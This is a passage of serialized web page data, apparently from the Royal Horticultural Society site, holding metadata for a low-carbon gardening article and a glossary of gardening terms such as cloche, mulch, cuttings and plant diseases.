e-environment%2flow-carbon-gardening%2flow-carbon-container-growing|(Container)RHSRelatedLinksInlineWidget|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)^}\u003C/p>\r\n","editorName":"Sally Nex","jobTitle":"Adapted from \u003Ci>How to Garden the Low Carbon Way\u003C/i>","releaseDate":"2021-10-11T00:00:00","timeToRead":"5 minute read","facebookUrl":"","twitterUrl":"https://twitter.com/SallyNex","plantsCarousel":"{\"content\":{\"applyNewStyle\":true,\"plantPreviewType\":{\"name\":\"New Style - (group widget)\",\"id\":2},\"text\":\"\",\"items\":[{\"id\":12799,\"name\":\"\u003Cem>Phormium\u003C/em> \u003Cem>tenax\u003C/em> 'Sundowner'\",\"isAgm\":true,\"price\":\"£26.99\"},{\"id\":270233,\"name\":\"\u003Cem>Corylus\u003C/em> 'Red Majestic'\",\"isAgm\":true,\"price\":\"£89.99\"},{\"id\":99959,\"name\":\"\u003Cem>Cornus\u003C/em> \u003Cem>alba\u003C/em> 'Sibirica'\",\"isAgm\":true,\"price\":\"£16.99\"},{\"id\":206373,\"name\":\"\u003Cem>Salix\u003C/em> \u003Cem>alba\u003C/em> var. \u003Cem>vitellina\u003C/em> 'Yelverton'\",\"isAgm\":true},{\"id\":97648,\"name\":\"\u003Cem>Corylus\u003C/em> \u003Cem>avellana\u003C/em> 'Contorta'\",\"isAgm\":true,\"price\":\"£26.99\"}],\"title\":\"Useful plants for homegrown sundries\"},\"type\":\"PlantsPreview\"}","mustReadTitle":"Get the book!","mustReadIntroText":"Combatting climate change through gardening","mustReadImage":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a5d8933-acb0-44b6-9a87-6b1e238c242e/Sally-Nex-low-carbon-book.jpg?width=842&height=561&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"mustReadSubtitle":"\u003Ci>RHS How to Garden the Low Carbon Way\u003C/i>","mustReadText":"Packed with practical gardening solutions to environmental problems and backed by the latest scientific research, \u003Ca href=\"https://shop.rhs.org.uk/books/grow-your-own/organic/rhs-how-to-garden-the-low-carbon-way\" target=\"_blank\" title=\"Link opens in a new window\">\u003Cem>RHS How to Garden the Low Carbon Way\u003C/em>\u003C/a> is perfect for gardeners looking to reduce their carbon footprint.","mustReadLink":{"title":"","url":""},"relatedArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - (group widget)\",\"id\":12}},\"type\":\"Carousel\"}","tags":[""],"inspirationArticleTypes":[{"name":"Environment","introductionText":"","uniqueId":"640867a8-9980-47b5-98d2-285ada6e8786","id":5,"displayOrder":5,"parentId":0,"modified":"2019-03-19T18:03:22","pageCreated":"0001-01-01T00:00:00"}],"uniqueId":"b80e133e-bfd6-4320-b2f1-4a2cfff10b4e","id":98712,"displayOrder":5,"parentId":98700,"modified":"2021-12-14T14:23:15.0642521","url":"/gardening-for-the-environment/low-carbon-gardening/grow-your-own-garden-sundries","pageType":"RHSWebsite.InspirationArticle","pageTemplate":"InspirationArticle","pageCreated":"2021-06-02T12:19:12.1331168"},"G.json.http://localhost/api/glossary/GetAll?":{"body":[{"glossaryId":3,"keyword":"cloche","content":"A \u003Cstrong>cloche \u003C/strong>is a  small, portable, protective structure made of glass or rigid transparent plastic used to protect plants, especially overwintered and early vegetables, from wet and cold weather and to warm the soil before planting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c26eb23e-676d-4265-9579-a69fae287265/Cloche-PUB0034790-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Read more","url":"/advice?ext=."},"uniqueId":"8521f689-da11-42de-931b-d06038989df4","id":2,"displayOrder":3,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":4,"keyword":"cold frame","content":"\u003Cstrong>Cold frames\u003C/strong> are glaze box-like structures made from brick or wood with a  hinged or removable, glazed, sloping lid. Useful to protect plants from cold weather over winter or acclimatise (harden off) young plants in spring and provide extra warmth for tender crops in summer.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e4b64c60-2c6c-4b76-b51a-87014186fba3/Coldframe-TSC5245-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Mulch news","url":"/plants?ext=."},"uniqueId":"2aacbb36-9bb5-4956-86cd-79641f189779","id":3,"displayOrder":4,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":5,"keyword":"composting","content":"\u003Cstrong>Composting\u003C/strong> is the process by which plant material is heaped together to rot (decompose) to produce compost. Garden or kitchen waste can be broken down over time in a compost bin or heap to produce crumbly organic matter that can be used as a mulch, soil conditioner and a constituent of potting compost.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e37854fd-700a-40aa-83e4-3992cf7bea65/Composting-TSC6579-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"31c2191a-0532-42a0-aa43-1578b044afbf","id":4,"displayOrder":5,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":6,"keyword":"Chelsea chop","content":"The \u003Cstrong>Chelsea chop\u003C/strong> is a pruning technique to bring floppy plants under control and extend their flowering season. Named after the RHS Chelsea Flower Show in late May because the task's timing coincides. Cut back the flower stems by up to a half (the taller the variety the more you can cut it back) for new compact growth and later flowers. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/978769ea-f772-403f-a421-7a6af78e5998/Chelsea-chop-PUB0038169-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cdcead2a-c532-4496-b03e-ec6456b87ffb","id":5,"displayOrder":6,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":8,"keyword":"corm","content":"A \u003Cstrong>corm\u003C/strong> is a bulb-like, underground swollen plant stem or stem base, usually surrounded by papery skin (tunic). See crocus, crocosmia and gladiolus.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/4cd195d3-bd7a-4548-ad5b-e1c882ef3cf3/Corm-PUB0040445-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1d14d12d-c0e0-4ce0-9674-81b9f075d2ff","id":7,"displayOrder":8,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":10,"keyword":"deadheading","content":"\u003Cstrong>Deadheading\u003C/strong> is the removal of flowers from plants when they have faded or died. It is done to keep plants looking attractive and encourage re-flowering. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b954a6d1-0974-42b7-9c27-81b7cd602402/Deadheading-PUB0035174-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aeb9d958-0d19-49da-b302-187d0cc831bb","id":9,"displayOrder":10,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":11,"keyword":"established plants","content":"\u003Cstrong>Established plants\u003C/strong> have been in their current location for two or three years and so have well-developed root systems able to support strong growth with healthy foliage and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7ef679d5-b098-45ea-962c-4b408e4fd8d7/Established-plants-WSY0011849-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"924da9bf-6f4c-42de-88fa-21c9064644b1","id":10,"displayOrder":11,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":12,"keyword":"frost free","content":"\u003Cstrong>Frost-free\u003C/strong> environments, such as a cool greenhouse or conservatory, have a nighttime minimum of 4°C (39°F). This is ideal for plants tolerant of low temperatures, but will not survive being frozen, such as tender plants being overwintered including pelargoniums; frost-tender rooted cuttings such as penstemon; and bedding plants in spring.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c8c816b6-0e94-468c-b351-4b054f1e2c9d/Frost-free-PUB0021515-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"02233a80-9e7c-4fc6-8180-8c85a8cbeb12","id":11,"displayOrder":12,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":13,"keyword":"hardwood cuttings","content":"\u003Cstrong>Hardwood cuttings\u003C/strong> are taken from mid-autumn until late winter from vigorous healthy shoots of the current year's growth - this will be woody but pliable. Use for deciduous climbers, shrubs, trees (including fruit) and some evergreens such as hollies. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ff82d1f5-42e0-4397-9e01-72abcf72e36a/Hardwood-cuttings-PUB0020012-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"81d2aea3-30c6-421b-acaa-3bab6ab9d1aa","id":12,"displayOrder":13,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":14,"keyword":"heated propagator","content":"A \u003Cstrong>heated propagator\u003C/strong> is a portable heated structure with a vented lid and adjustable, constant, thermostatic temperature control. It provides a warm, humid environment to help seeds germinate and cuttings to root quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bef10fbc-75f7-4b21-b1c6-4d88337deb29/Heated-propagator-PUB0033703-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1fd9fdc3-3bf7-451d-af5f-03b74a13273c","id":13,"displayOrder":14,"parentId":0,"modified":"2023-03-01T10:32:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":16,"keyword":"mulch","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"40357908-210b-4542-8737-a64a3d04af1a","id":15,"displayOrder":16,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":17,"keyword":"multipurpose compost (peat free)","content":"\u003Cstrong>Multipurpose compost \u003C/strong>is a\u003Cstrong> \u003C/strong>growing medium containing a mix of organic materials e.g. composted bark, coir, woodfibre and green compost mixed with with grit, sharp sand and perlite. A mix of coarse and fine particle is needed to create a balanced compost containing enough water and air, which are essential for root growth. Used for a wide range of container grown plants. It is usually bought pre-mixed in bags.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1c02f4cd-0f70-4c5b-8650-12ec2bb6b29f/Multipurpose-compost-PUB0030736-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6aae1a1b-88f8-40f3-8490-8a297c5ad00e","id":16,"displayOrder":17,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":21,"keyword":"propagator","content":"A \u003Cstrong>propagator\u003C/strong> is a portable, lightweight structure usually plastic, with a vented or unvented lid to provide a humid, slightly warmer atmosphere. It is useful to help seeds germinate and root cuttings. It may have adjustable, thermostatic temperature control.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3fbd84fe-5149-41ae-89f2-93a2463d71a4/Propagator-PUB0028344-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"af73d567-d67a-4fef-9fa2-893781960222","id":19,"displayOrder":21,"parentId":0,"modified":"2023-03-30T17:19:40","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":22,"keyword":"rhizomes","content":"\u003Cstrong>Rhizomes\u003C/strong> are creeping swollen root-like structures that are actually adapted stems. Roots, stems with leaves and flowers are produced along its length. See plants such as Anemone nemorosa, bamboo, canna, border iris.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1935a53b-b93f-4833-8aad-2d885490dd37/Rhizomes-PUB0027921-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"70cfcbef-908f-4b88-9610-942a8940d5fb","id":20,"displayOrder":22,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":23,"keyword":"ripe seeds","content":"\u003Cstrong>Ripe seeds\u003C/strong> are hard, usually yellow, brown or black, and contained in a seedpod that can be buff coloured, white or brown and dry. Ripe seeds usually eject the seedpod easily and naturally.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bce2a6c9-bc9d-4f8f-98d9-e8007bb2d738/Ripe-seeds-MAR0050891-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"22401516-7cf5-480e-92c9-db5b3a73ec6c","id":21,"displayOrder":23,"parentId":0,"modified":"2021-07-20T10:55:59","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":24,"keyword":"rosettes","content":"\u003Cstrong>Rosettes\u003C/strong> are the circular arrangement of flower petals; or a cluster of leaves radiating from approximately the same point usually around a stem. Examples include aeonium and most succulent plants, African violets, primula, sempervivums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa46388e-b691-4fe8-a7c0-0d4770615380/Rosettes-TSC1762-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"feb65bfe-6245-40fb-ad19-40225b852dbe","id":22,"displayOrder":24,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":25,"keyword":"Seed compost","content":"Seed compost is a free-draining compost formulated for germinating seed. It often contains a mix of fine materials including sterilised loam, coir, coarse sand or grit. It contains low levels of nutrients, as high levels could damage seedlings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0661c90c-cd28-42e9-8533-341dce278ce3/Seed-compost-PUB0031328-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"90901f15-9071-4baf-8cbe-a2eee3b95db6","id":23,"displayOrder":25,"parentId":0,"modified":"2025-02-10T14:45:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":26,"keyword":"seed tray","content":"A \u003Cstrong>seed tray\u003C/strong> is a shallow, vertical-sided, rigid plastic or wooden tray with drainage holes in the base. It contains enough compost for seeds to germinate and grow into seedings, but then they'll need transfering into pots.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07416365-e6f3-4bf6-ae0e-33831759f912/Seed-tray-PUB0026252-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d38a13be-2c34-4056-b382-cf9935509a3e","id":24,"displayOrder":26,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":27,"keyword":"seedlings","content":"A \u003Cstrong>seedling\u003C/strong> is a young plant grown from seed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5803b0c3-a68c-424f-b367-e9f0c596151e/Seedlings-PUB0030795-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d76251bc-e0a8-4e46-a7de-29dd2d092e6e","id":25,"displayOrder":27,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":28,"keyword":"semi-ripe cuttings","content":"\u003Cstrong>Semi ripe cuttings\u003C/strong> are taken from summer to mid-autumn (Jul-Sep) from healthy stems grown this season. The base of the cutting is firm, while the tip is still soft. Use for climbers, herbs, evergreen shrubs, conifers and hedging plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/63b8d1d1-37cb-4c20-8f5d-7c0c38d15e50/Semi-ripe-cutting-PUB0003200-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad8a0a0e-c185-4138-bbde-3cc36f8925e7","id":26,"displayOrder":28,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":29,"keyword":"severe frost","content":"A \u003Cstrong>severe frost\u003C/strong> is a frost with a temperature below -5°C (23°F).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd7dc12a-f9bb-40b8-98e0-ce1e154ccb39/Severe-frost-PUB0011015-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b5ea13cc-8e84-465e-b5ae-953dcc18ba20","id":27,"displayOrder":29,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":31,"keyword":"softwood cuttings","content":"\u003Cstrong>Softwood cuttings\u003C/strong> are taken from spring to early summer (Apr-Jun), using material from the soft and flexible young shoot tips from this seasons growth, which root readily. Use for hardy and tender perennials, deciduous shrubs, climbers and some trees.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d03b68e7-4504-44e5-95a7-921b65e9ce08/Softwood-cutting-PUB0028166-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b463c34-1cec-4331-b97b-ca352b301dce","id":28,"displayOrder":31,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":32,"keyword":"Soil-based compost","content":"Soil-based compost is a potting compost that includes sterilised soil/loam in the mix. As loam contains sand, silt and clay, it does not rot down like organic materials, so adding soil/loam to compost ensures it is longer lasting &ndash; it is often used for shrubs in pots and will last 3&ndash;4 years without the need to be replaced.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b88403-8cd5-4e0d-bafa-87f67da67d80/Soil-based-compost-PUB0016382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c21297d-4450-4596-ba8d-33fde19dcf43","id":29,"displayOrder":32,"parentId":0,"modified":"2025-02-10T14:46:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":33,"keyword":"sucker","content":"\u003Cstrong>Suckers\u003C/strong> are growths that appear from the root systems of many trees and shrubs such as lilac, cherries, Robinia. On grafted plants such as roses, suckers can grow from below the graft union, on the rootstock material. Suckers are usually removed by gently pulling off when young.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/32fb1182-698c-42ad-90cf-9e261f0b1b42/Sucker-PUB0004502-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b10144be-8c14-4700-b98e-e1b42f462d23","id":30,"displayOrder":33,"parentId":0,"modified":"2024-06-05T16:19:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":34,"keyword":"Tuber","content":"Tubers are swollen, usually underground, parts of a stem or root used by a plant to store food. They allow plants to survive through dormancy or tough conditions, such as winter or drought. Examples include potatoes, dahlias and cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6afc221b-59a8-4e7a-ba30-d1c459f5ec61/glossary-tuber-of-a-dahlia?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"725d6fb2-c544-4ce3-9319-cfd1e56e75ff","id":31,"displayOrder":34,"parentId":0,"modified":"2025-02-12T11:21:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":35,"keyword":"twine","content":"\u003Cstrong>Twine\u003C/strong> is a soft, fine loosely woven string treated with preservatives for outdoor use. Used for tying in climbers and other plants to supports. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/24bdd7d6-92a1-4dc2-a89c-7b6a2681b06f/Twine-PUB0034009-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6d9f147a-7a68-4ede-b6f4-c45da1d711bb","id":32,"displayOrder":35,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":37,"keyword":"cane","content":"A \u003Cstrong>cane\u003C/strong> is a slender, straight, length of woody plant material, usually bamboo. Canes are primarily used as plant supports.&nbsp;The fruiting stems of blackberries, raspberries and hybrid berries (such as loganberries and tayberries) are also known as canes, so these crops are often referred to as cane fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9941bb78-8166-4da6-9a36-eb7459170eaf/Cane-PUB0031714-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccdfc71a-a1b4-4b1d-ac35-92da0af33933","id":34,"displayOrder":37,"parentId":0,"modified":"2022-10-10T13:57:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":39,"keyword":"sharp sand","content":"\u003Cstrong>Sharp sand\u003C/strong> is washed, gritty sand used in potting compost mixes, This is sold for gardening and is not the same as builders sharp sand.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3d1633e-51bc-4d03-a06b-34b277c513bc","id":35,"displayOrder":30,"parentId":0,"modified":"2021-07-20T10:56:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":40,"keyword":"apical dominance","content":"The process by which the topmost \u003Cstrong>(apical) bud\u003C/strong> on a shoot suppresses the growth of buds lower down. It can be suppressed by removing the shoot tip (and apical bud) by pinching out or pruning, which allows the lower buds to sprout, creating bushier, branched growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ebc69478-66d0-4c73-a255-79a81fd8b61e","id":36,"displayOrder":0,"parentId":0,"modified":"2023-03-22T12:26:30","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":41,"keyword":"Apple scab","content":"This fungal disease causes dark, scabby marks on the fruit and leaves of apple trees and a few related ornamental trees and shrubs. It spreads by airborne or rain-splashed spores and survives the winter on fallen leaves and infected twigs","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c6082db2-1a77-4f3d-99c0-40b4fa8549b7/Apple-scab-ADV0000403-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bc91b11c-4c92-4d72-970a-79645149d512","id":37,"displayOrder":0,"parentId":0,"modified":"2023-03-22T11:47:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":43,"keyword":"apple canker","content":"This fungal disease causes disfiguring, sunken patches of dead bark on apple and some other trees. Infection often enters via wounds or buds. New shoots may die and wilt, leaves may discolour and affected fruits may rot.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c402ab39-a2e0-4674-868a-570acb94d2db/apple-canker-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2f9b680-a378-45e4-a7ff-eea1e9b74b20","id":39,"displayOrder":0,"parentId":0,"modified":"2022-10-11T09:27:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":44,"keyword":"apple sawfly","content":"These are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed beneath the skin of developing apples, causing tell-tale scarring, before burrowing into the fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0aa67cd-22c4-48d2-8291-78d176d4054f/Apple-sawfly-PUB0026771-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63c66149-2811-4ca0-a7f8-873dcd01bf6b","id":40,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:12:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":45,"keyword":"Sawfly","content":"Sawfly are small winged insects, related to bees, wasps and ants. Their caterpillar-like larvae feed on the leaves or fruits of certain plants, including apples, gooseberries and Solomen&rsquo;s seal.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/490b4dcc-edc0-4ac9-a13c-0d446831d27e/Sawfly-Large-rose-sawfly-larvae-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54098f07-8791-4746-afba-49255a173fe2","id":41,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:37:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":46,"keyword":"Bare-root","content":"These have been lifted from the ground while dormant, with little or no soil around their roots. Various plants may be available \u003Cstrong>bare root\u003C/strong>, including fruit trees, hedging plants and some perennials. They are generally cheaper than plants in containers, but are only available in winter/early spring, while dormant","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/212a7ec2-3a54-4fd6-a1ff-ca4868ab9b75/Bare-root-PUB0025493-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ab4ae9e7-ac0a-474f-996b-c519e2836ac7","id":42,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":47,"keyword":"Basal cuttings","content":"These are cuttings taken from strong new shoots sprouting from around the base of a plant, often in spring. 